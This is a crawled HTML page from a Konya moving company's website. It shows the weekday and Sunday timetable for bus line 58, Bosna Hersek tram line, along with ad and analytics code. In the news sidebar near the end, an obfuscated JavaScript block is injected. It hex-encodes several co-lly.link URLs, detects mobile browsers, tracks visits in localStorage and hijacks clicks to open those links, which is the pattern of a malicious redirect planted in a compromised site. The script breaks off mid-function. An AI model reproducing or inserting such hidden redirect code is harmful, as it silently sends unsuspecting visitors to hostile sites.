

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/58-bosna-hersek-tramvay-hatti-haftalik-ve-pazar-otobus-tarifesi.html
body_size: 12939
content:
<!DOCTYPE html><html dir="ltr" lang="tr-tr"><head> <meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0" name="viewport"> <link rel="dns-prefetch" href="//www.googletagmanager.com"> <script type="text/psajs" data-pagespeed-orig-index="0">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WS3QL7');</script> <link rel="dns-prefetch" href="//www.google-analytics.com"><link rel="dns-prefetch" href="//ssl.google-analytics.com"><link rel="dns-prefetch" href="//pagead2.googlesyndication.com"><link rel="dns-prefetch" href="//googleads.g.doubleclick.net"><link rel="dns-prefetch" href="//tpc.googlesyndication.com"><link rel="dns-prefetch" href="//stats.g.doubleclick.net"><link rel="dns-prefetch" href="//www.gstatic.com"> <base href="https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/58-bosna-hersek-tramvay-hatti-haftalik-ve-pazar-otobus-tarifesi.html"><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta name="keywords" content="otobüs, pazar, tarifesi, bosna, haftalik, tramvay, hersek, samanpazarı, yazır, hatti, saatleri, hareket, alakova, konya, meram"><meta name="rights" content="Deniz Konya evden eve nakliyat"><meta name="robots" content="index, follow"><meta name="author" content="Ahmet Akbaş"><meta name="description" content="58 - BOSNA HERSEK TRAMVAY HATTI HAFTALIK VE PAZAR OTOBÜS TARİFESİ Konya Büyükşehir belediyesi HAFTALIK VE PAZAR Otobüs tarifesi, hareket saatleri ve güzergah"><meta name="generator" content="Kfix.net tarafından tasarlanmıştır"><title>58 - BOSNA HERSEK TRAMVAY HATTI HAFTALIK VE PAZAR OTOBÜS TARİFESİ | Konya Evden Eve Nakliyat - Deniz Nakliyat | 0534 278 66 26</title><link href="https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/58-bosna-hersek-tramvay-hatti-haftalik-ve-pazar-otobus-tarifesi.html" rel="canonical"><script data-pagespeed-no-defer>//<![CDATA[
(function(){function d(b){var a=window;if(a.addEventListener)a.addEventListener("load",b,!1);else if(a.attachEvent)a.attachEvent("onload",b);else{var c=a.onload;a.onload=function(){b.call(this);c&&c.call(this)}}}var p=Date.now||function(){return+new Date};window.pagespeed=window.pagespeed||{};var q=window.pagespeed;function r(){this.a=!0}r.prototype.c=function(b){b=parseInt(b.substring(0,b.indexOf(" ")),10);return!isNaN(b)&&b<=p()};r.prototype.hasExpired=r.prototype.c;r.prototype.b=function(b){return b.substring(b.indexOf(" ",b.indexOf(" ")+1)+1)};r.prototype.getData=r.prototype.b;r.prototype.f=function(b){var a=document.getElementsByTagName("script"),a=a[a.length-1];a.parentNode.replaceChild(b,a)};r.prototype.replaceLastScript=r.prototype.f;
r.prototype.g=function(b){var a=window.localStorage.getItem("pagespeed_lsc_url:"+b),c=document.createElement(a?"style":"link");a&&!this.c(a)?(c.type="text/css",c.appendChild(document.createTextNode(this.b(a)))):(c.rel="stylesheet",c.href=b,this.a=!0);this.f(c)};r.prototype.inlineCss=r.prototype.g;
r.prototype.h=function(b,a){var c=window.localStorage.getItem("pagespeed_lsc_url:"+b+" pagespeed_lsc_hash:"+a),f=document.createElement("img");c&&!this.c(c)?f.src=this.b(c):(f.src=b,this.a=!0);for(var c=2,k=arguments.length;c<k;++c){var g=arguments[c].indexOf("=");f.setAttribute(arguments[c].substring(0,g),arguments[c].substring(g+1))}this.f(f)};r.prototype.inlineImg=r.prototype.h;
function t(b,a,c,f){a=document.getElementsByTagName(a);for(var k=0,g=a.length;k<g;++k){var e=a[k],m=e.getAttribute("data-pagespeed-lsc-hash"),h=e.getAttribute("data-pagespeed-lsc-url");if(m&&h){h="pagespeed_lsc_url:"+h;c&&(h+=" pagespeed_lsc_hash:"+m);var l=e.getAttribute("data-pagespeed-lsc-expiry"),l=l?(new Date(l)).getTime():"",e=f(e);if(!e){var n=window.localStorage.getItem(h);n&&(e=b.b(n))}e&&(window.localStorage.setItem(h,l+" "+m+" "+e),b.a=!0)}}}
function u(b){t(b,"img",!0,function(a){return a.src});t(b,"style",!1,function(a){return a.firstChild?a.firstChild.nodeValue:null})}
q.i=function(){if(window.localStorage){var b=new r;q.localStorageCache=b;d(function(){u(b)});d(function(){if(b.a){for(var a=[],c=[],f=0,k=p(),g=0,e=window.localStorage.length;g<e;++g){var m=window.localStorage.key(g);if(!m.indexOf("pagespeed_lsc_url:")){var h=window.localStorage.getItem(m),l=h.indexOf(" "),n=parseInt(h.substring(0,l),10);if(!isNaN(n))if(n<=k){a.push(m);continue}else if(n<f||!f)f=n;c.push(h.substring(l+1,h.indexOf(" ",l+1)))}}k="";f&&(k="; expires="+(new Date(f)).toUTCString());document.cookie=
"_GPSLSC="+c.join("!")+k;g=0;for(e=a.length;g<e;++g)window.localStorage.removeItem(a[g]);b.a=!1}})}};q.localStorageCacheInit=q.i;})();
pagespeed.localStorageCacheInit();
//]]></script><link href="/templates/nakliyat/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" data-pagespeed-lsc-url="https://www.denizevdenevenakliyat.com/templates/nakliyat/favicon.ico"><link href="/plugins/system/jce/css/content.css?ae4fcca5f43c03685d46fa32923801bc" rel="stylesheet" type="text/css"><script type="application/json" class="joomla-script-options new">{"csrf.token":"3a7235ca9f86e8f9ca860b2cb477d461","system.paths":{"root":"","base":""}}</script> <meta name="theme-color" content="#4285f4"><meta name="msapplication-navbutton-color" content="#4285f4"><meta name="apple-mobile-web-app-status-bar-style" content="#4285f4"><link rel="apple-touch-icon" href="/templates/nakliyat/images/xDeniz_Nakliyat_180x180.png.pagespeed.ic.l_KcKotE2s.webp"> <link rel="manifest" href="/manifest.json"> <link rel="author" href="https://plus.google.com/118196677481939274047"><script data-ad-client="ca-pub-1110575126553031" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="1"></script> <link rel="stylesheet" href="/templates/nakliyat/css/template.2020.css.pagespeed.ce.Y4sxNM3S0U.css" media="screen"><style> .reklambanner{width:375px;min-height:350px}@media (max-width:600px){.nakliyat-object1439133047konya{display:none}}@media (max-width:100px){.adslot_11{display:none}}@media (max-width:600px){.nakliyat-header{height:215px}}@media (max-width:600px){.clskop{height:495px}}@media (max-width:600px){.telecon{top:-10px;left:10px}}@media (min-width:320px){.reklambanner{width:336px;height:100px}}@media (min-width:500px){.reklambanner{width:468px;height:100px}}@media (min-width:600px){.reklambanner{width:728px;height:100px}}@media (min-width:800px){.reklambanner{width:970px;height:250px}} @media (max-width:250px){.reklambuyuk42{display:none}}@media (max-width:699px){.reklambuyuk{margin-left:2px;width:400px;height:280px}}@media (min-width:700px){.reklambuyuk{margin-left:2px;width:300px;height:600px}}@media (min-width:300px){.reklamic{width:336px;height:280px}}@media (min-width:500px){.reklamic{width:336px;height:250px}} @media (min-width:100px){.tarifeiciesnek{width:400px;height:250px}}@media (min-width:900px){.tarifeiciesnek{width:700px;height:250px}} @media (max-width:901px){.nakliyat-shapes>*{display:none}}.tarifeici{align:center} .reklambuyuk45{ min-width :300px; min-height :300px; margin-left:773px;display:inline-block}.reklambuyukdiv{align:center; min-height :300px} .reklambanner42{ max-width :970px;max-height:100%; align :left; display:block} .reklambanner21{ width :300px;height:250px; align :left}</style> <link rel="shortcut icon" href="/templates/nakliyat/favicon.ico" type="image/x-icon" data-pagespeed-lsc-url="https://www.denizevdenevenakliyat.com/templates/nakliyat/favicon.ico"> </head><body><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/58-bosna-hersek-tramvay-hatti-haftalik-ve-pazar-otobus-tarifesi.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/58-bosna-hersek-tramvay-hatti-haftalik-ve-pazar-otobus-tarifesi.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WS3QL7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div id="nakliyat-main" itemscope="konya evden eve nakliyat" itemtype="https://schema.org/MovingCompany"> <meta itemprop="name" content="konya evden eve nakliyat"> <meta itemprop="openingHours" content="Mo-Su 08:00-22:30"> <meta itemprop="priceRange" content="$$$"> <meta itemprop="founder" content="Ahmet Akbaş"> <link itemprop="maps" href="https://maps.google.com/maps/ms?msid=209931417538221848739.0004e9e2747182bf6c83b&amp;msa=0&amp;iwloc=0004e9e27473e5da20fe5"> <link itemprop="logo" href="https://www.denizevdenevenakliyat.com/images/Deniz-nakliyat200x200.jpg"><header class="nakliyat-header clearfix"><div class="nakliyat-shapes"> <div class="nakliyat-object1439133047" data-left="95.47%"></div> <div class="nakliyat-object394026086" data-left="100%"></div> <div class="nakliyat-object330003989" data-left="0%"></div> </div> <h2 class="nakliyat-headline" data-left="92.87%">DENiZ </h2> <h1 class="nakliyat-slogan" data-left="92.87%"> <a title="konya evden eve nakliyat" alt="konya evden eve nakliyat" href="/">konya evden eve nakliyat</a></h1> <div class="nakliyat-positioncontrol nakliyat-positioncontrol-718595369" id="EvdenEveNakliyat" data-left="52%"><div class="nakliyat-nostyle"><div class="custom"><div class="sloganfont"><span class="telefont">Konya evden eve nakliyat</span></div><div class="telecon"><span class="telefont" itemprop="telephone">0(534) 278 66 26</span></div></div></div></div><div class="nakliyat-positioncontrol nakliyat-positioncontrol-1487814989" id="Nakliyat-kucuk" data-left="59.31%"></div> </header> <nav class="nakliyat-nav clearfix"><ul class="nakliyat-hmenu"><li class="item-101"><a href="/">Ana Sayfa</a></li><li class="item-183"><a href="/nakliyat.html">Nakliyat</a></li><li class="item-184"><a href="/konya.html">Konya</a></li><li class="item-116"><a href="/hakkimizda.html">Hakkımızda</a></li><li class="item-120"><a href="/iletisim.html">İletişim</a></li></ul> </nav> <div role="main" class="nakliyat-sheet clskop clearfix"> <div class="nakliyat-content-layout"><div class="nakliyat-content-layout-row"><div class="nakliyat-layout-cell nakliyat-layout-sidebar-bg" style="width: 50%;"><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><div class="reklambanner2" align="right"><ins class="adsbygoogle reklambanner" style="display:block" data-ad-client="ca-pub-1110575126553031" data-ad-slot="8862787101" data-ad-format="auto" data-full-width-responsive="true"></ins><script type="text/psajs" data-pagespeed-orig-index="2">(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></div></div></div></div><div class="nakliyat-layout-cell nakliyat-layout-sidebar-bg" style="width: 50%;"><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><style type="text/css">body p{ text-align:left}body p{ text-align:left}p{ text-align:left}body p{ font-size:12px}</style><p style="text-align: right;"><span style="font-size:14px;"><span><strong><span itemprop="legalname">Konya evden eve nakliyat</span></strong></span></span></p><p style="text-align: right;"><span style="font-size:26px;"><span><strong><span itemprop="founder">Ahmet AKBAŞ</span></strong></span></span></p><p style="text-align: right;"><span style="font-size:22px;"><span style="color: rgb(0, 128, 0);"><strong><span itemprop="telephone">0(534) 278 66 26</span></strong></span></span></p></div></div></div></div></div></div> </div><div class="nakliyat-sheet clearfix"> <div class="nakliyat-layout-wrapper clearfix"> <div class="nakliyat-content-layout"> <div class="nakliyat-content-layout-row"> <div class="nakliyat-layout-cell nakliyat-content clearfix"> <article class="nakliyat-post nakliyat-messages"><div class="nakliyat-postcontent nakliyat-postcontent-0 clearfix"><div id="system-message-container"></div></div></article><div class="item-page"><article class="nakliyat-post"><div class="nakliyat-postmetadataheader"><span class="nakliyat-postheader"><span class="nakliyat-postheadericon"><a href="/konya-otobus-tarifesi/58-bosna-hersek-tramvay-hatti-haftalik-ve-pazar-otobus-tarifesi.html">58 - BOSNA HERSEK TRAMVAY HATTI HAFTALIK VE PAZAR OTOBÜS TARİFESİ </a></span></span></div><div class="nakliyat-postheadericons nakliyat-metadata-icons"><span class="nakliyat-postdateicon">Son Güncelleme: Cumartesi, 08 Nisan 2023 14:15</span></div><div class="nakliyat-postcontent nakliyat-postcontent-0 clearfix"><div class="nakliyat-article"><p>58 - BOSNA HERSEK TRAMVAY HATTI HAFTALIK VE PAZAR OTOBÜS TARİFESİ Konya Büyükşehir belediyesi HAFTALIK VE PAZAR Otobüs tarifesi, hareket saatleri ve güzergah bilgilerine ait bilgileri aşağıda bulabilirsiniz. HAFTALIK VE PAZAR 58 otobüs tarifesi konya</p><div style="padding-left: 25px; padding-right: 25px;" id="tarife"><div class="row text-center"><div class="col-md">58 - BOSNA HERSEK TRAMVAY HATTI<br>HAFTALIK VE PAZAR OTOBÜS TARİFESİ<div class="row show-grid table-bordered"><div class="col-md table-bordered">HAFTALIK</div><div class="col-xs-8 col-sm-6 table-bordered">YAZIR<br><br>06:05 <br>06:25 <br>07:00 <br>07:50 <br>08:30 <br>09:15 <br>10:00 <br>10:45 <br>11:30 <br>12:00 </div><div class="col-xs-4 col-sm-6 table-bordered">BOSNA<br><br>06:00 <br>06:30 <br>06:55 <br>07:20 <br>07:40 <br>08:30 <br>09:05 <br>09:50 <br>10:35 <br>11:20 </div></div><div class="row"><div class="col-md text-center table-bordered"><div class="moduletable"><div class="custom"><div align="center" class="tarifeici"><ins class="adsbygoogle tarifeiciesnek" style="display:block" data-ad-client="ca-pub-1110575126553031" data-ad-slot="1263521301" data-ad-format="auto" data-full-width-responsive="true"></ins><script type="text/psajs" data-pagespeed-orig-index="3">(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div></div></div></div><div class="row table-bordered"><div class="col-xs-8 col-sm-6">YAZIR<br><br>13:00 <br>13:45 <br>14:35 <br>15:00 <br>15:30 <br>16:00 <br>16:20 <br>16:40 <br>17:00 <br>17:30 <br>18:15 <br>19:00 <br>19:45 <br>20:30 <br>21:15 <br>22:05 <br>00:00 <br><br><br></div><div class="col-xs-4 col-sm-6 text-bordered">BOSNA<br><br>11:20 <br>12:05 <br>12:35 <br>13:35 <br>14:20 <br>15:15 <br>15:35 <br>16:05 <br>16:35 <br>16:55 <br>17:15 <br>17:35 <br>18:05 <br>18:50 <br>19:35 <br>20:20 <br>21:05 <br>21:45 <br>22:35 <br>00:30</div></div><div class="col-md table-bordered">PAZAR</div><div class="row table-bordered"><div class="col-xs-8 col-sm-6 table-bordered">YAZIR<br>YAZIRDAN <br> <br>07:00 <br>07:45 <br>08:30 <br>09:15 <br>10:00 <br>10:45 <br>11:30 <br>12:15 <br>13:00 <br>13:45 <br>14:30 <br>15:15 <br>16:00 <br>16:45 <br>17:30 <br>18:15 <br>19:00 <br>19:45 <br>20:30 <br>21:15 <br>22:00 <br>22:45 <br>23:30</div><div class="col-xs-4 col-sm-6 text-bordered">BOSNA<br>BOSNADAN <br> <br>07:35 <br>08:20 <br>09:05 <br>09:50 <br>10:35 <br>11:20 <br>12:05 <br>12:50 <br>13:35 <br>14:20 <br>15:05 <br>15:50 <br>16:35 <br>17:20 <br>18:05 <br>18:50 <br>19:35 <br>20:20 <br>21:05 <br>21:50 <br>22:30 <br>23:15 <br>00:00 <br> </div></div></div></div><table cellpadding="0" cellspacing="0" bgcolor="#f6f6f6" align="center"><tbody><tr><td><br>Güncelleme Tarihi : 2023-06-11 08:38:40</td></tr><tr><td align="center"><a style="color: #fff;" type="button" class="readon nakliyat-button" href="https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi.html">Konya otobüs tarifesi</a></td></tr></tbody></table></div><p>Konya 58 - BOSNA HERSEK TRAMVAY HATTI haftalık ve pazar OTOBÜS TARİFESİ 58 otobüs saatleri. Samanpazarı, yazır, meram, alakova belediye otobüsü hareket yerleri ve 58 otobüs tarifesi konya. Yazır eskigaraj alakova meram erenköy samanpazarı otobüs tarifeleri m1 reale hangi otobüs gider.</p><p>Güncellendi</p></div><ul class="pager pagenav"><li class="previous"><a class="hasTooltip" title="58 - BOSNA HERSEK TRAMVAY HATTI PAZAR OTOBÜS TARİFESİ " aria-label="Önceki makale: 58 - BOSNA HERSEK TRAMVAY HATTI PAZAR OTOBÜS TARİFESİ " href="/konya-otobus-tarifesi/58-bosna-hersek-tramvay-hatti-pazar-otobus-tarifesi.html" rel="prev"><span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">58 - BOSNA HERSEK TRAMVAY HATTI PAZAR OTOBÜS TARİFESİ </span></a></li><li class="next"><a class="hasTooltip" title="58 - BOSNA HERSEK TRAMVAY HATTI HAFTALIK OTOBÜS TARİFESİ " aria-label="Sonraki makale: 58 - BOSNA HERSEK TRAMVAY HATTI HAFTALIK OTOBÜS TARİFESİ " href="/konya-otobus-tarifesi/58-bosna-hersek-tramvay-hatti-haftalik-otobus-tarifesi.html" rel="next"><span aria-hidden="true">58 - BOSNA HERSEK TRAMVAY HATTI HAFTALIK OTOBÜS TARİFESİ </span> <span class="icon-chevron-right" aria-hidden="true"></span></a></li></ul></div></article></div><div class="nakliyat-nostyle"><div class="custom"><div class="reklamicdiv" align="center"><ins class="adsbygoogle reklamic" style="display:block" data-ad-client="ca-pub-1110575126553031" data-ad-slot="4487803107" data-ad-format="auto" data-full-width-responsive="true"></ins><script type="text/psajs" data-pagespeed-orig-index="4">(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="nakliyat-nostyle"><div class="newsflash"><h2 class="newsflash-title"><a href="/konya/baskan-altay-turk-dunyasi-belediyeler-birligi-baskanligi-na-secildi.html">Başkan Altay Türk Dünyası Belediyeler Birliği Başkanlığı’na Seçildi</a></h2><p style="text-align: justify;">Konya Büyükşehir Belediye Başkanı Uğur İbrahim Altay, Türk Dünyası Belediyeler Birliği’nin 5. Olağan Genel Kurulu’nda oy birliğiyle başkanlığa seçildi. Toplantıya katılan AK Parti Genel Başkan Vekili Numan Kurtulmuş, birliğin yeni şehirleşme akımlarını takip ederek medeniyetimize has şehircilik anlayışlarını bütün dünyaya örnek model olarak s...</p><script type="text/psajs" data-pagespeed-orig-index="5">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 